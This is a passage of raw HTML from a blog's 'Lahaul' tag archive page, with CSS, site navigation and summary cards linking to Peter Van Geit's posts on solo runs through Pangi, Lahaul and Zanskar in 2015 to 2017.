		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="archive paged tag tag-lahaul tag-51 wp-custom-logo paged-3 tag-paged-3 wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Tag: Lahaul</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-7016" class="post-7016 post type-post status-publish format-standard has-post-thumbnail hentry category-spiti-pangi-2017 category-traverse-spiti-pangi-2017 tag-lahaul tag-pangi">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/spiti-pangi-run-2017-part-4-pangi/"><img width="1600" height="900" src="https://ultrajourneys.org/wp-content/uploads/2020/06/20507879_10212532908620373_8426325487167672066_o-2.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/06/20507879_10212532908620373_8426325487167672066_o-2.jpg 1600w, https://ultrajourneys.org/wp-content/uploads/2020/06/20507879_10212532908620373_8426325487167672066_o-2-300x169.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/06/20507879_10212532908620373_8426325487167672066_o-2-1024x576.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2020/06/20507879_10212532908620373_8426325487167672066_o-2-768x432.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2020/06/20507879_10212532908620373_8426325487167672066_o-2-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/spiti-pangi-run-2017-part-4-pangi/">Spiti Pangi Run 2017 &#8211; Part 4 Pangi</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 1, 2017</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/spiti-pangi-run-2017-part-4-pangi/" aria-label="Continue reading Spiti Pangi Run 2017 &#8211; Part 4 Pangi">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/" rel="category tag">Spiti-Pangi 2017</a>, <a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/" rel="category tag">Traverses</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lahaul/" rel="tag">Lahaul</a>, <a href="https://ultrajourneys.org/tag/pangi/" rel="tag">Pangi</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-7013" class="post-7013 post type-post status-publish format-standard hentry category-traverse-spiti-pangi-2017 tag-lahaul">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/spiti-pangi-run-2017-part-3-lahaul/">Spiti Pangi Run 2017 &#8211; Part 3 Lahaul</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/spiti-pangi-run-2017-part-3-lahaul/" aria-label="Continue reading Spiti Pangi Run 2017 &#8211; Part 3 Lahaul">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/" rel="category tag">Traverses</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lahaul/" rel="tag">Lahaul</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5695" class="post-5695 post type-post status-publish format-standard has-post-thumbnail hentry category-articles-pangi-zanskar-2016 category-pangi-zanskar-2016 category-journeys tag-journeys tag-lahaul tag-pangi tag-pz16 tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/pangi-zanskar-run-2016-2/"><img width="1000" height="750" src="https://ultrajourneys.org/wp-content/uploads/2020/02/14258152_10209458430840350_6443575414887015291_o-2.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/14258152_10209458430840350_6443575414887015291_o-2.jpg 1000w, https://ultrajourneys.org/wp-content/uploads/2020/02/14258152_10209458430840350_6443575414887015291_o-2-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/02/14258152_10209458430840350_6443575414887015291_o-2-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/pangi-zanskar-run-2016-2/">Pangi-Zanskar Run 2016</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">October 23, 2016</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Pangi Zanksar Run 2016 A self-supported 600K solo run from Dalhousie to Padum through the interior valleys of Pangi and&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/pangi-zanskar-run-2016-2/" aria-label="Continue reading Pangi-Zanskar Run 2016">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/" rel="category tag">Articles</a>, <a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/" rel="category tag">Pangi-Zanskar 2016</a>, <a href="https://ultrajourneys.org/category/journeys/" rel="category tag">Ultra Journeys</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/journeys/" rel="tag">Journeys</a>, <a href="https://ultrajourneys.org/tag/lahaul/" rel="tag">Lahaul</a>, <a href="https://ultrajourneys.org/tag/pangi/" rel="tag">Pangi</a>, <a href="https://ultrajourneys.org/tag/pz16/" rel="tag">pz16</a>, <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-6893" class="post-6893 post type-post status-publish format-standard has-post-thumbnail hentry category-traverses-pangi-zanskar-2016 tag-lahaul tag-pangi tag-pz16">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/pangi-zanskar-run-2016-part-1-pangi/"><img width="1000" height="750" src="https://ultrajourneys.org/wp-content/uploads/2020/06/14258126_10209449098567049_6117381485530030158_o.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/06/14258126_10209449098567049_6117381485530030158_o.jpg 1000w, https://ultrajourneys.org/wp-content/uploads/2020/06/14258126_10209449098567049_6117381485530030158_o-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/06/14258126_10209449098567049_6117381485530030158_o-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/pangi-zanskar-run-2016-part-1-pangi/">Pangi-Zanskar Run 2016 Part 1 &#8211; Pangi</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 1, 2016</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/pangi-zanskar-run-2016-part-1-pangi/" aria-label="Continue reading Pangi-Zanskar Run 2016 Part 1 &#8211; Pangi">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/" rel="category tag">Traverses</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/lahaul/" rel="tag">Lahaul</a>, <a href="https://ultrajourneys.org/tag/pangi/" rel="tag">Pangi</a>, <a href="https://ultrajourneys.org/tag/pz16/" rel="tag">pz16</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5705" class="post-5705 post type-post status-publish format-standard has-post-thumbnail hentry category-articles-pangi-2015 category-pangi-2015 category-journeys tag-journeys tag-lahaul tag-pangi tag-pg15">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/pangi-run-2015/"><img width="1600" height="1200" src="https://ultrajourneys.org/wp-content/uploads/2020/02/11246180_10206939843957252_7049437350395301557_o-1.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/11246180_10206939843957252_7049437350395301557_o-1.jpg 1600w, https://ultrajourneys.org/wp-content/uploads/2020/02/11246180_10206939843957252_7049437350395301557_o-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/02/11246180_10206939843957252_7049437350395301557_o-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2020/02/11246180_10206939843957252_7049437350395301557_o-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2020/02/11246180_10206939843957252_7049437350395301557_o-1-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/pangi-run-2015/">Pangi Run 2015</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">October 2, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Srinagar &#8211; Manali Run A 2 week 700km run from Srinagar to Manali through the mesmerizing remote Pangi valley in&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/pangi-run-2015/" aria-label="Continue reading Pangi Run 2015">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/" rel="category tag">Articles</a>, <a href="https://ultrajourneys.org/category/journeys/pangi-2015/" rel="category tag">Pangi 2015</a>, <a href="https://ultrajourneys.org/category/journeys/" rel="category tag">Ultra Journeys</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/journeys/" rel="tag">Journeys</a>, <a href="https://ultrajourneys.org/tag/lahaul/" rel="tag">Lahaul</a>, <a href="https://ultrajourneys.org/tag/pangi/" rel="tag">Pangi</a>, <a href="https://ultrajourneys.org/tag/pg15/" rel="tag">pg15</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-6887" class="post-6887 post type-post status-publish format-standard has-post-thumbnail hentry category-pangi-2015 category-traverses-pangi-2015 tag-lahaul tag-pangi">

	
	
			<div class="featured-image">

	
	
